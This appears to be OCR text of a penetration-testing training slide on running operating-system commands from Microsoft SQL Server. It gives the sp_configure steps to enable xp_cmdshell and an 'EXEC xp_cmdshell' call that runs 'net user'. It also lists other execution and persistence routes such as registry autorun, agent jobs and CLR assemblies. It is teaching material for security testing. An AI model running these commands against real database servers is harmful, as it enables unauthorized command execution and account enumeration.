 OS Commands - MS SQL
xp_cmdshell
-- Enable show advanced options
sp_configure 'show advanced options', 1
RECONFIGURE
GO
-- Enable xp_cmdshell
sp_configure 'xp_cmdshell', 1
RECONFIGURE
GO
EXEC xp_cmdshell 'net user'
Write to registry autorun
Write to file autorun
Agent Jobs
SQL Injection in stored procedures
CLR Assembly
Custom Extended Stored Procedure
stinnett
ADVANCED PENTESTING SOLUTIONS
72